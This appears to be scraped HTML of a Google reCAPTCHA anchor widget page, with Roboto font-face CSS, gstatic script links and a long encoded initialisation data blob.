  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="02K7N3sjkQvD7DsfH6tDEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="02K7N3sjkQvD7DsfH6tDEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="02K7N3sjkQvD7DsfH6tDEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22R3/CuMKmJ8KLfsKiJmgUwopew5wcS8OawpbCssOqwpl/[base64]/ChMKtG8OkwrMBOxwwDcOVwpxcLcORO8OEHsKEwoXDlMO6wrMEe8OEKCTCszLDiXXCsm7CrlldwoEGR2gOY8KkwrrDp1rDojIHw7PCqlnDtsOUZcKHwqNVwrvDucKRwr8pwrrCmsKfw5JAw5hQwojDiMOQw7rCpyLDlyfChcOmfQHCksKdBMOJwr/ColjDrMKsw5JdQcKYw7EZNMOXa8KrwrsGM8KAw5zDr8OuVDnCnG/[base64]/Du1jDiko4JznDjMOIwrRbw4Bcwo/CgmnCucOUW8OSwq4VJsOnDMKNw4TDpWEaOsODQ37CjhHDpRQ0XMOiw6XDon8iRcK0wr9AE8O2XBjCscK6IsKnQ8OOCyjCkcOTC8OsKm0QaEjDnMKML8KhwrlpA2RSw5UNUMKNw7/DpcOlDMKdwqZ7aU/Dom/Cs0tdDsKeMcOdw6vDvjvDpsKvK8OACEnCvcODCXoEeDDCtS/CisOgw5jDuTbDl35xw4x6RQg9AnpoacK7wqPDkA/CghvDjsOGw6cLwoBvwp4iT8K7YcOkw6V/DTcpfF7DtVQFbsOnwoxDwr/CpsOnSsKdwqfCo8ORwoPCrMO1PsKJwop6TMOJwrPCnsOwwrDDksOnw6s2BsK6bsOEw6/Dm8KPw5l5wrjDgMO7dRQ8EyNIw7Z/[base64]/[base64]/DrMKMFMOUbCVcDDICISzDk8O7IFE3XXxGwq7DuyzDjsKLw45dw4HCvkdnwoIQwoB5WnDDt8OCCsO6wrvCqMKvecO4SMOLMQpEDix/KzldwrLCnkbCmUcxFlfDocOzEV3CrsKcRE3Dk1xmVsOWag/[base64]/DjcOPYw3DkBDCrcO5DMOpJDfDncKWeV5OcHd3bcOmOwM6wrpcV8KBw59fw57CtnwTw7fCoMKTw5/DjMK0ScKYUAYiIwgJcyLDqsOPBUVaKsKGc1bCgMKdw7vDpEQbw6/CsMOeQ3Ilwow7IMKiTcKrQBvCtcKxwowVPG3DqcOHF8K+w7sAwr3DsT/[base64]/DsH/ChMKwwpoMKyXCksKEK8O2V1J/wopkwoXCqsOfwr7CqsKbw5VoeMOpw5ZKccOmH1xISG/CpVvCgSPDpcKjwpnCrsKywoPCo1hYaMOyXCnCtcKowrgrD2nDg0PCp13DpMKkwoPDq8O0wqx8NUzCkDbCnVl5IMKMwo3DiHLCikjCv19rNMKqwp41LSgkGsKawrlPw4LCgMOOw7dwwpnCiAEUwqDCrjzCmsKhwrp8YE/Dpw/DrnnDuz7DtsO5woNdwpDDk0xjFsOndDvDjAsvGgrCqg7DnsOqw6fDp8OJwrXDijLCtmA8XsK3wozCqMO6SMKGw7lgwq7Cu8KCwqVxwqoRw6Z8AMO5wr1hZMOdwrM4woNtIcKLw5l0w47DuEVZwo/Dm8KzdFLCr2pIDTDCpsOrS8Odw4/Cn8Oswq83XGjDmMO1wpjCjsKMVsOgClHCtnFow7Jsw5HCkMKxwq/CksKzccKGw41awrh9wqjCo8OvZFt0GHVHwpNNwogawqTCgsKBw5PDlj3Dn2DDscKxMRrCs8KsGsORZ8KwasKlQgvDtsOCw4gRwr3CiWNHATrDn8Kmw6IwWcOGMhbCljrDuWxuwrpLQghjwrA0fcOmAmbCvCPDncO5w6lfwrAUw5HClX/DlcKEwpttw7Vaw6pmw7oRYibDgcKDwqg7WMKdHsOHw5pAdCgrMjBZXMKyw7UCwpjDnw8aw6TDmV4ZIcKnfMKzWMK5UsKLw415EcOFw6QRw5vDoCoawp8uCcKWw5A3OD9jwqI+cDfDlEBgwrJHLMOsw4zCosK+DUsEw4x/Ky3DvTfDtcKtwoUCwqJbwojDllLCocKTwpDDqcO2Iignw4bDuUzDu8O0Ag/DrcKRYcK8wpXCp2fCmsO1DsKsMyXDlClIwoPDv8OSVcOWwonDqcKrw6fDmU4Nw5DDjWIdwoFVw7R4wobCqMKoKmjDjwtWWTMhXhV3EsOmwrkvJsOsw5lnw6zDj8KwHcOOw6lGESMnw5dCOjR7w4gpFsOXAQEQworDksKqwrMhV8O1O8Ofw5jCn8KFwrp/wrHDqsKrI8KgwqvDj03CswlOLsOuMyPCvUPCiW5wWTTCkMKOwq0bw65QTcOWaQjCgcKpw6/[base64]/IcKIPsOHw7TCu3jDs8K8VFbCs8OhQzjDhsOZFQYwwpoZwrogwpjCiw/DicO6w50QPMOUG8O9EcKVEsOVesKHbcKjBsOvwokWwrRlwoJFw5gHesK/b2/CiMKwUi42excPOMOtaMO1B8KVwr4XYijCty/Clk3DicK/w4N2ekvDqsOhw6jDocOTwrvCnMKOw5t7ecOAOQgDw4rDicOgHSPCiHNTcsKAH2PDmcKRwqhvCcO4wrxnw5zDqsOGOBEuw4bCmMO6IUA1wonDrxzCmxPDtsKZE8K0GAM0w6bDgw7DryDDjhBqw6tdGsOzwpnDsC1Iwo9ewqw2GMO+wpoeQj/Dgm7CiMOlwpBmdcKww5pNw7dWwoJiw6tSwpo1w4PCscKMCkLDint5w6wtwqzDoEfDsQh/w7MawpZ6w78mwo/DoiV9McK2WMORw5XCqcOyw4hawqbDosOJwrHDlVESwpMqw4/Do3HCulzDhkTChyPCvsO0w6rCgsO2Z2MdwoIYwqDDnxHDlcKNwpbDqTFCDnTDpMOdZn01BcKCfg8ewpnDhTzCkMKeSXrCocOsdsOhw5LClsOEw63DuMKWwo7CoFFpwo44JsKIw4gqwrZhw57CpwTDjMOtVSHCqMO/Q3DDmMOCeH18F8OrSsKvwofCrcOrw63DqEsRKlbDsMKGwqF+wq/DshzCoMK3w6zDvsOAwpQ3w7vDhcOORibDtQFnDyPDgg9Dw4hxGVLDsR/CpMKtbxnDgMOawoI3Ln1AFcOldsK1w4vDh8OMwqbCgg8QaEfCjsO8FcKwwotbRXvCgsKFw6rDrhwyfw3DrMOeQcKQwpDCiHBxwp9HwozCkMOJdcO+w6/[base64]/Cj28XRsODwprCgcO6wpxhdcKvWsK9w5g+w5oqwqPDnMOdwohcXBHCucKIwopTwptHFsK8Y8K3w4zCvxR6NcOoP8KAw4rDm8OBcilBw7fDoz/CujPCk1w5AUUqTRPDmcOXRAIVwrrCvR/CuGjCrMOnwoPDqsKvSx3CuSfCtz9nY0/[base64]/CusKywrHDtMKgwq87T8K9CMOID8O/anw7w5kyAyDCqcKawpwDw4MDfA5Hw7zDshfDjsOdw654wrNXbMOpO8Kawr8Vw5gCwqXDmDzDosKyEiYAwrnDsBLCoU7Ch1rCmHTDlAnCm8OFwoZDMsOnXXlzCcKlfcK4RRB1Kh7CjQfDpMOww4DCrSB2wpUqDVwNw5M+wpx/wozCqD/[base64]/dBbDqAV5woFIaCJDw4LDihLCkklXEmxYw7/[base64]/[base64]/Cr1zDsMORw7fDtsO+bsKLwrwPMMOkLMOcwrXCok3ClR5reMKewqc8In8LYFoIIsOnfmjDo8KUw4Jkw6l5wrkYBB7DhSXCvMOgw6jCrFQ+w6jCmlBZw5LDixbDqxYnFxfDssKWw7DCncKQwqQ6w5/[base64]/CmcONwrbCg8OAJl4qwqVhI8KRwozDkQ7DpcKlw4k/woZXIsOeCsKAZW3Du8KswobDvlcFcCQ7w6Axa8Kuw5rCiMOAYi1Xw49JZsOybV/DrcK4woJzWsOLW0TCiMK8O8KBDhMvEsKQOTIKCRI9wpbCtMOEHMO9wqt3bCvCj2HCoMKZSi0ewp4aP8O6NjjCt8KwShFOw4jDhMOCfnZtOMOuwrx+DyVENsKFYm7Ch1TDrzp6QFXDoCA6w7N9wrwZDzoPfXfDj8Onwo1necO/YipmMsKtVUltwowrwpHDqXp/[base64]/[base64]/DvEXCmMKaFsKQwq/DmMKoS8KEw6oOw4oJw4g3HcO3wrBuwotlZ3DCrlPDs8OVdcOOw4TDiG7CoS59cnHDh8OGw5HDocOcw5nCnsORwojDkjXDm3g/wosTw5LDicKew6TDo8OcwrvDlCjDpsOfAWhLVydlw67CoxfDjcKDcsO+WcK7w5LCjcK0E8Knw4bCglXDoMOfc8OEMBDDsnU6wqt9wrluT8Kuwo7CpRBhwqVyGXROwp3Ci0rDu8KzX8Ohw4jCqyI2fn7DgCRhfE/Dvntsw78EQ8OYwq51TsK6wogZwpMQHMKkLcKAw5fDgcKPwrgjI3vDjnjCiDAQBgEjw6BNwozCg8KDwqduMMO2wpDCqhvCmWrDjlvCksOqwolsw5jCncOhYMOBdsKnwrcPwroxGBvDq8OfwpHCu8KXCUbDt8KhwqvDiBsMwqs9w5E7wpt/[base64]/w5/DkMK1woAww752wpTCsMOQw7LCgMOpw4sJOHfDh1PCkD9qw5IJw4gyw4/DimgZwrFFa8KvXcO4woDCohBdcsKPEsOIwqRLw6pSw6QQw6rDuXMhwqNJGn5fJcOIIMOGwqTCsnxNU8OmPTRPBk4OTCUjwr3CrMKbw7UNw7JLYG5MT8K7wrBJw60Bw5/CiSlvwq/CoTgGw73CghApXVIbWAowQGBUw6MdScKrTcKNGhbCpnHCpMKMwrU4SijDlm52wrTCgsKjw4DDt8OdwpvDt8KOw4Vbw4DDui3CncKVF8O1wo1mwosCw71mXcOCT2rCoRlNw4PCrMOubl7CoEV7wr8BRMOAw6vDhhDCoMKjaSLDhsKBXHLDosOnJk/CqRfDvGwIR8KRw4QOw4vDiWrCj8KtwqPCqsK4VsKewrNwwpHDhsOywrRgw7zCkMKBYcOtw5gwdsK/ZyZfw67CgcOywooFKVHDrGvCkioHWiEYw4HCncO6w5/Cs8KvCcKuw5rDlxMFNcKiwpVFwoHCjsKXKRLCosKpw7fChCgCw5jChUtSwp41OMK/w70jHsOJeMKXL8KPPcOKw5jClgLCvcOwYn0TPXzDq8OCT8KUOFATeDQEw6Rpwq5JVMONw5I8dQ56PMORYsORw7LDuXfCscOSwrrChlTDkB/[base64]/dlBzw5RnAsOEEhUeZ0Yrw7h8eRJscMOjT8OGcsOkwrXDlcO3w51Bw6grU8OIwqxCbn4HwoXDtFofF8OZflgQwpLDu8KOw4RPw5jCmsKgWsOSw6/CojDDk8O4bsOjw4/Dk17CkyjCj8OjwplHwo7Dh1/[base64]/CsGTCmTd1wpw1wqLCvDnCgMOqwr/DohzDu0HCtRpGEsOPTMOiwqo/d3LDssKMNMKHw5nCsCovw4PDpMKLeTdYwrUnW8KCw4BPw5zDlCnDvH3DgULCngI3w64cAxvCmDfDocOvw4ZbbD3DjcKiNh8CwrjChMKPw5zDtkkVbcKGwo9Kw7gBNcO1K8OId8KSwp0PasOtAcKrVcKkwoDChMKxdRsQV2RyMSdxwrh+w6/Dt8KBZsOWZVPDhMOTS0chZcOyBcOcw5TCp8KbcUB3w6DCsj/DuGzCocOmwrfDtgEaw44jLmfClGHDicKEwqN5MXA5JAHDp2/[base64]/[base64]/Dinlra0Ncw449wq7CmnLCiQPCn3ltWk85UsODHsO9wonCvDDDrBTCqMONV2QIKcKgZykDw6gWfGlawrMKworCp8KCwrHDusOaDgdIw5LCrsOsw6xjD8KKOQ7CpcOzw70xwrMLHhTDp8O+LhxbcATDsw/Cog81w5QrwrsFJsO8wqp4OsOlw7QGfMO1w5cLOHcjLypSwq7CmgA3U3TChlAIHMKVegQAAhd4UR8iOMODwonCu8KJwrZ6w7tUMMKLM8Ouw7hEwqfDu8OMCC4WDA/DgcONw61+S8Onw6zCtmlow4bDpTnCo8KqIMORw65lDGMyKChLwpcfSgDDvMKlH8OETsKcdsKGwrrDqcOGVm4OHA/CosKREmnCviLDiigdwqBcAcOTwpt6w7XCiFFXw5PDjMKswoxYFMK6wonDgFHDkcKFw5ZDGgwpw6HCjsO4wpfCsDoPdVYVKUHCgsKawovCvMOXwrNWw5grw7zClsOpwqNKOW/CmT/DoG1fTHfDlsKoJcOCJE1qw6bDvUYkCBPCucK6wrwuYMOtYwV3IWBgw7Z9wpTCpcO4wrTDsRILwpHCscOmw5/[base64]/L2XCoT3DtMOrwonDv30YIGplw6cqwp8Ew6rDpUbDj8KYwpDDjzoBXC0NwrZZOwkiJ27Cs8OVKcKUKkpwLSPDjMKYZULDvcKUV33DqcOYO8OVwrE+wrQISkzCusOVwpbClsO1w4rDqsOIw5fCnMO6wqHClMOTSMOVdTfDsHPCs8KRG8K/wqolTQF3OxPCoDcAfkHCnRM5wrYdb1kIccKDw4bCvcO1worCrnbCtHvCg39eHMOKZcKowrpSJHnCqVJFwplFwoLCqD9lwqTCk3PDnnIdGC3DrCPDigl4w4UcOcKyPcORfm7DisOywrLCkcKqwpzDicONJ8K1PsOXwpt5wpjDi8KEw5Iawr/[base64]/w7TDngEBwrx0w5bCuVvDoil4I0J1R2JRwq/[base64]/CsGHDnzJ4exsXJsOXAUE3woJMUwB8ew3Du3EcwonDp8Kxw453GSPDtWcFwqdew7DCgThOfcODZStRwrd8G8OZw7k6w7TDl3wLwqjDgcOEB1rDmxXDoX5GwpMhKMKqwpoDwoXCncOAw4nCgBQXZ8KCccOLO2/Cui3DssKtwohgWcOhw4cNU8OSw7tvwqZVDcKOG0PDs2XCvsK+GAkZw7ASGinDnyE2wp3CtcOiacKNZMOQDsKdw4DCtcO8woBXw7FrWx7DuHR4QEdOw6d9e8Kgw5gDwo/Dj0IpN8OcFx1tZsOpwoLDlChkwoNrHA/Dti3CmQrCnVXDvMKffsKowq0lMSVpw4ZZw7l1wptpahPCuMO5binDijJsU8KKw4/[base64]/CjsORXsOODwx6SsKMZsKNw53Cp8Kpw7cFZG7CqMKWwrV1VcK/wqDDrHPDsxFiwokpwo8Vw7fClg1yw6LDlivCgsOCQw5RPnJWwr3DqEQ1w7R4HD4pfDZJwqUww6zDsgfDgyfDlgpcw7w2w5Inw4d9esKMAW3DiUDDs8KSwp5aFEkpwpDCrzgJYsOofsK/F8O1JR51BcKaHBt7wpcowqtydcKZwojCj8KZGcKlw6zDuFRFNF/ClFfDsMK4ZBXDosOHBVF/[base64]/wp/DqCnDrzbCgMOWeMOBw7oCw5cIfU7Csx7DtAlWaTnCk2LDpMKyFjDCl3ZCw47CusO3w6rDjUlZw4QSUwvCmHZ8wo/DlcKUCcOUYn4RH1rDpy7CpcK5w7jDhMOPwpbCp8Ohw5JVwrbCp8OucUMnwrhUw6LComLDscOyw5NFR8Ouw6k5C8Kzwrpzw6YPZHHDk8KNRMOIXcOCwp/[base64]/ClyAHw4REw64oFF3CuVcdwpQLM8OswpteScOXwrENwqJeM8OGAlUwAMOCAcKMPhtzwrFnOn3CgsOPVsK3w5/DsV/DtGfDn8KZw6fCgl0zcMKiw4PDt8O9ZcO5w7Agw57Ds8KKd8KeVcKMw7XDlcOuZVUxwol+eMKOGsOpwqjDrMK9DzBSS8KWM8OXw6YPwr/DocO/[base64]/DkGfDmmLDpUY2wr7Cs2PDi8OHfMKKT2R4H2fDqcK9wqhOwql7w51Hwo/Do8KlRMOxVcKmwqshbgZGCMOwS14ewpUpJko/wrcfwoN6azhDDV8Kw6bDsAzDvSvDo8O5wrVjw4zCkSjCmcOlZWrCpllrwrTDvWZ5OxvDvSBxw6HDkFs0wqTCu8ORw6/[base64]/w7fChCPDgsKrd00mPCLDmsKtw606w4V7FQTCu8KuwpPDtsOww4jCryjDiMOSw6snwprDpsKFw6BrBz/DhcKJdMOCM8K+RMKKPsKwecKpch5DSUTCjWHCssOSVCDCicKNw6/ChsONw4TCuVnCniYFw6vCvk0sQAPDk1AYw5HCjUzDlUMEWy7Drjx4BsKEw79kFgvCjMKjcMOSwoLDksKEwr3DqMKYwrk1w5gGwo7CrzZ1AAE3f8KIwo8RwohawrkCw7PCqMOiQcOZeMOKfAF0FCxDwr5eCsOwUcOodsOxw6MHw6U2w5vCkhp0QMOew7fCm8O+wr4/wqTDpEfDiMOCTcKiA0ZpQ3DCrcOkw6rDs8KKwqfDtjvDmWgQwpkAfMK1wrTDqi/CmcKRc8OZARfDpcOnVl1Qwr/DtMKSYUzCuDs7wqHDsw8kIVtlA1xEwpJ4cx5Cw7LCgixibW3DrX/CgMOcwrpOw5rDjsOVGcO4w58ww77CsglMw5HDmWHDjAsmw6JMwoYSesO9QsKJUMK1wp07w6LCvkAnwq3Dkw8Qw7k1w4AeAcO2w7FcJsKnCcKywr1LEMKwGUbCkx7CpMKCw5oWEsOdwqXDm2fDicKlaMOyEsKRwqZhIzZKwrVCwpLCsMOowqN3w4ZRFkMsK0/CrMKCSsKlw4/Cr8Kpw5Fawr5NKMKvGF/CksOgw4TCgcOswoU3EcK4cxnCkcKjwpnDiHpcMcKYaAzDkn/Cp8OUBmAiw7ZQFMO5wr3ClXhTIX5uwrXCtiHDjsKxw7nCkhXCusO/CBvDqSM2w5Mew5jClkDCrMOzw5PCiMKORnghEMOAcS4Dw6bDscK+Vngiwr8MwrrCq8OcbVQUWMO7woUKecKZLh9yw7HDrcOIw4NIR8OMPsK6wrpmwq5fSsO2wpg6w4PCt8KhERfCtMO+w48/wr88wpTCmsKvd0pFN8KOG8OtQl3DnSvDr8KnwrQCwodIwpzCoW55M33Cn8O3wqzCp8KhwrjCiihsR10cwpYBw5TCkXttJXvCp1vDh8O8w4PCjQPChsKyVHjCqMKlGAzDjcOBw5gfe8Ocw7bCgGfCpcO/PsKoS8OIwoHDl2LDjsKpTMO5wq/Dji9ewpNlKcOJw4jDrEQ7w4FkwpzDmRnCsy5aw6jCsEXDpxw0MMKmFTnCh08kMMKhFCgwKMKGS8KWclfDkh3DjcOZGlp+w5EHwrkjG8KUw5HChsK7VEfCvsOdw4Yow5ENw5lIehXCrMOhw74awrjDshjCpybCpMOUPcK/[base64]/Ci8K8d3/[base64]/Cn2bCoQBbw6vDo8KdUnAHwrzCrlxgV8OxFzLDo8OnJcKKwqs9wowswqozw5jDjhLCosK8w6MYw4rDksK5w6N3IQTCpSbCvsOfw6ZKw7PChTrCsMOzwrXClgx2XsKUwopZw7I5w7Nke0bDumlzdDvCqMO6wpzCpn5fwqkvw5Y2wonCpcO8UsK5GX/DgMOew7LDkcK1D8OEcw/DpRNZasKDM2l+w6/DvX7DgcOTwrJOBgYGw6AHw4rCrMODwqLDp8KJw60lAsOPw5RawqXDgcOcNsKowo0vS2TCgT3ClMOFw7PDoCMjwql1W8Okwp/Di8OtdcKdw4JtwovDsQIvNT1SGFwKFGHClMOuwqJ3dGDDksOxECXCimUSwq/DmcKwwofDisKrGSp9OFFIGnktR3TDi8OdOQInwo7DnAXDq8K5FEJZwpAvwq9ew5/CgcKhw55/[base64]/[base64]/CrhI5WBQuwp0zw60zw4h6w4xOw4nCpcKxYcKiwobCnUlSwqIewqPCm2cIwqRbw7rCkcKvGxzDmwcSIcOdw5FLw4s0w5/CtVXDmcKUw74zNkB8wpILw6Alwr0kNic2wrHDtcOcTMOkwqbDqFgvwphmVmtpwpXDj8Kiw5kRw7TDvS5Uw6jDplojScOtfMKJw7fCkkAfwrTDsWsAIm7CpSUGw6gaw7HDiCBTwrU/FlDCjMKFwqjCpHrDkMOjw7Aca8KTbcK0ZBspw5XDr3bDr8OsYBRTOSpxeX/CiCg1HmILwqRkT0MJIsK6wpkswpLDgMOJw5/[base64]/NhYPPcKcw6FnwqlCGhDCnwMuw7zCqnYGw4ZEwrPCth5Hf3/[base64]/CscODw6vCrMOXesKywr7Dqms0OcOEwp1HwpolwoY+OFU/QHwlGMO5wobDhcKJTcOhwrHCnkVhw4/CqRwbwpVYw6kgw50fD8OGOMOPw682R8O/[base64]/DqnooKmlaNVoCwrfDmWrDmRfDhMO9AEzDjAvDrGvCqEPClsKWwpE3w50HXEsDwqXCtk0yw6LDicKDwoHDkQdww6jDj14WAEZhw6hFR8KIwo/Ds2DDsF/[base64]/[base64]/NMOvAcOWSV5Rw4wHXsK+IMOSP8Kxw5PDug3Dv8KCw4QWeMO3N2DDoF5ZwrUtScKhFQ5cLsO3wqlBdHzCq2nCkV/CkQHCh0QawrQGw6jDngDChgokwqp+w7XCkAnDo8OXSFjCpHHDj8OdwrbDlMKQESHDoMO3w6ZnwrLDvMKlw7HDgiZVKR8pw7lqw78CIwPDlxggw4zCjcKvFDgpCMKBwrrCgGUwwqZSe8Ozwrw+bVjClGvDqMOgSsK0V25MPsOXwqRvwqbDhRt2JFgHDA5LwqTCo38/w4EVwqVEPGLDlsO7wp7CpCxFZMKWP8K8wqw6HV9dwq0TJcOcYMKVPV53Ew/CocKnw7rCn8K5V8Oaw7fDkQ0NwrLCvsK2RsKQw4xfwo/[base64]/CrsOvQBNtwo7DsT7CglFqw4RLworDjsOHwr5IIsOkJsK1A8OQw5gQw7fCvQUAecKJCsKUw73CoMKEwrfCtsK+dsKmw6zCg8Otw4PDtcK9w64UwpdmYwgyMMKrw7rCmMO1JlcHTnI/w5IrJzjCssOqZsOaw5/CjsO6w6fDocK+BsOHBwbDisKBHsOCHAjDgsKpwqkkwr3DncORw67DoRDCgHPDicKwYiHDjVrDpFB8wrzCjcOlw74Gw67Co8KNC8Kdwq7Cm8Kgwp9Pc8Opw6HCnB3CnGjDiyLDvjPDuMOvS8K3w5TDhcOdwo3DpsOEw4/DgWfCvcOED8O9XCHCkcOFAcKDwpEELwV6LMOiQcKKYgoLXVnDgMKUwqPCrsO2w4MEw48YJgDDhWXDumDDpcOsw4LDs08Nw7FDaj8rw5HDhx3DiTtOK3fDlRt6w5/DliHDo8OkwpbDsWjCjcOgw5w5w7wswrcYwq7Dn8OlwovCuBtZOjtZdBc6wpDDiMOXwpTCqsKfwqjDpR/[base64]/DtRYiwpHCgMKJNhvCizHDssKMfMOYWU/[base64]/CgRIqRTweGcKWE8OhwqPDqXtrcnXDq8OASMK1A3MwVl4vw4nCuGI2O0gtw5HDr8Onw7lbwqHDvHsHRgkUwqzDmisDwqbDmsOlw7o9w4UeBm/CrsO5VcOJw5QhJ8Oyw5hXaifDu8OXecK+SMOteSTCrGzCmR/DimTCpsO6F8K/[base64]/[base64]/CgMK/[base64]/C8K5YMKJwrrCi8OPPcOzGMKOwp5fGcOCccOPfMOZIcOCZsOAwp/CljozwqZzUcOubVEoOcKcwo7DqS/[base64]/CmUzDgBPCu8KMwrfCvsO+w4vCkMOWwovDi8KEdmABMMKkw7pkwrcFZ23CknzCt8KGwrnDpMOSFMK+wqLCmsO+WhV2VDESD8OiTcOvwoXCnjnCug8+wqrCi8KGwoLDmizDpnzDkxvCqFrDvGULwqFcwqUIw7VYwpLDhAYVw4lSw47CksOOKsKLw6YDbcKkw5/DlGLCo0ZyU3RxLsOceWPCg8KhwohZBCzChcK0MMOpLj0iwpBBb21/NzAXwqlna0ciw4cMw5xfZMOjw6xsWcO8wrHClBdZacK8wq7CkMOlQcOPScO8agDDh8Kdw7FzwppZwrhmTMOpw594w5rCosKSS8KhGmzCh8KawojDrcKKa8OiJ8OWw5kbwoMTFkgrwrHDvcOfwp/CqAfDrcOJw4dSw53Dmn/ChCtRIMOEwqvDkSdgLmjDgU82BMKVesKnB8OHIVXDoiNfwqLCrcOwNhPCpy4ZTsO1HMK1wooxbSTDhyNKwpPCgxQewr3DpA8VfcOgSsOuMEfCssOQwojDmSPCnVEyBcOUw7PDr8OqARzClMKNK8Ohw5R9f0TDtSg3w4LDti4Bw5xDw7ZQwq3CqMKRwp/CnzYlwoDDvy0VM8K5IhACVMO/[base64]/DvUzDgCYkBcOvwqTDkk0/[base64]/CtMKtM8K1YzJIwqpWwqYswrx3wrMBEMKoKAM/LC96aMOyDlnCkMKLw7VCwqTDrQllw4MKwoINwp0OSWxbH2QELcOiWirCsFHDh8OZR3hfwqDDk8KqwpQfwqfDlHkEVRIww6HCjcKSKcO0LcKow5lrTVPCjhbCm09Vw65rdMKmw4/[base64]/w7ozEWBBwoxucsKeXht0w7jDvHfDvsKfw5s1woHDtsO9w6HCtzs6aMKmwpDClcO5Z8KsZlvCqArDjTHDssOkdMO3w60/[base64]/ClMOQw5Rswr1xwoMYaGDDl3PDgU7DiQMmFAZ4RcKyK8KWw5oTLhvDmsKAw57CrcKWPmfDkivCo8OsCsOdEgTCicOmw6FYw6kmwoHChnZZwpnCigDCmMKqwoNEITM/w5w/wrrDqcOvciPDpjPCqMKTTcODW1ULw7TDtTfCrwQ5dMOCw7F4YMOyVGhGwrIDZcOrfcKwWcOeClQhwrMrwqrDs8OOwrvDgsOAwp9Gwp7DjMK/[base64]/CtsOrwpjDsmHDuXtMwpvCn8KawpnDgMOTSsKjwpp4KV10XsOnw4nCrSQ6GhfChsO5RCp+wpHDqjZiwpJMRcKRE8KMasO6aBcFHsO/w6zCsGAWw5A1CMKYwpISQ1DCv8OewqTCj8OER8OrSErDjQ5QwqY2w65pOxzCo8KbAMOgw7UCZMOiU3fCg8OEwozCtlAqwrN/dsKtwpR2M8KpT08Ew4V9w4fDkcOSwpVOw51tw4MAJ0TCrMKbw4nCrcOvwr98PcOKwrzCiWsbwr7DkMOTwoHDqn4FE8K2wrw2LAZ/B8O+w6/DicKEwpAZSyBYw6YCw4fCvz/CgRNYQsO3w6HCnSDCj8KzScOaZ8O/wq1Ewqx9MwEFw5LCoiDCvMOEMMOIwrZlw6NYSsOXwq4hw6fDpyJvbQBIFDVOw6N5IcKAwo1BwqrCvcO8w6dKwofCo2/DlcKGwp/Do2fDjTdgwqgZDkHCsltawrLDuBHCnRHCrsKewo3ClsKSBcK3wqxUwpBod3tGRX1dw6xIw6PDi0LDv8OSwpLCosKVwrPDi8KHX05fGRZDJVpbJGPDlsKhwpYLw497McK9NMOMwonDrMONAMOgw6jCh1IPH8O1CG/CjX4Dw7DDp0LCk0gxUMOUw6ERw63CilRgOTnDosKmw5U5MsKGw7DDgcOkC8OEwqYZVy/[base64]/CvMK7w6/DvVDCtkEvw6Mrwo4mw4vCmsK/[base64]/w6M7woQSw57CgMKHC8K1UhjDmsOzAcO7D0/CuMKANjfDllRyYzzCvC/DmEsMY8O+EcO8wo3DjsKiecKawp00w49bSDJOwoM/w4/DpcOsfMKAwo83wqszJcK4wrjChsKywpYNCMKsw6pTwrvChm/CrcOaw5LCncKdw6ZNEcKCQsKYwpnDsxvCnsKjwq8mAhAOaxXDrcKgTHAULsKFXTDCvsOHwoXDmB4gw4LDmQPCvGfCuApjIsKswojCqHhVw4/ClGhkwqLCvn3CtsKiOWoZwpzCusKSw63DuwXCqcK+RMKNcgQwTRx4bsK7wr3DjhIBHifDs8KNw4TDjsK7OMKlw6B4MB3CmMOZcXAZwrHCtsKmw7x0w7ZYw7LChsO5V2kda8OTQsOtw5DCoMOyW8KNw6w/[base64]/Dh8KXXMO3w4s4ZcOIG8Ocw6pWw5EqwoDDh8K3RTnDqRLCgh5MwojDkFbClMKkcMKbwoYzNMOrJRY7wo1OdsOvVw0UY299wp/CicO/w5/DuXYDY8K8wpUQDxXDtUVMBMOua8KXwrN7wrgGw4l6wqfDkcK3BsOyXcKRwq/DpH/DulEWwpvCpMKRL8OAcMO5bcO5YcOkMMK4ZsO5Omt2RMO7YitVEEETwpJ+ccO1wo/CpcOEwr7CnUzDvT7DgMKwR8KKPihiwq8/[base64]/Ctj/Cq2LCn8KRN2E6LVo2wqHCucOrGcKVwprCnsKCEMK3U8KZXDrCn8KSJFfCn8OkPRtNwq4BUgQuwqh9wqAAP8K1wrE3w5fCiMO2wqYjDGPCrVNhOXjDoH3DisKSw5TDu8OmPsO6wrjDgQdLw4Bjf8KHwo1SXmDCtMK/QcKnw7MPwp9cfVhgO8Oew6nDgMOBcsKxeMKKwp/DqRJ1w7fCuMK2ZsKjdjLCgmUQwr3CpMKhwqLDu8O9w6o5MMKmw4Q5IsOjDl4Gw7zDtDcgamAMAGXDrkDDtDx6XiDDrcOxw4d3